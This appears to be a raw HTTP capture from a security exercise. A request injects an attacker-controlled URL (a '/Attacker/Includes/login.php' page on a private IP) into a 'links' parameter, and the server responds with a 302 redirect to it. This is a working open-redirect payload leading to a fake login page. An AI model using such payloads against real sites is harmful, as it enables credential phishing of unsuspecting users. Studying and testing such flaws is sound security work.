 1 GET /Includes/OurCats.php?links=
http://192.168.59.130/Attacker/Includes/login.php HTTP/1.1
2 Host: iliaal.mtacloud.co.il
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
6 Referer: http://iliaal.mtacloud.co.il/Includes/OurCats.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: he-IL,he;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
1 HTTP/1.1 302 Moved Temporarily
2 Date: Thu, 25 Jun 2020 20:09:18 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 location: http://192.168.59.130/Attacker/Includes/login.php
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 0
10
11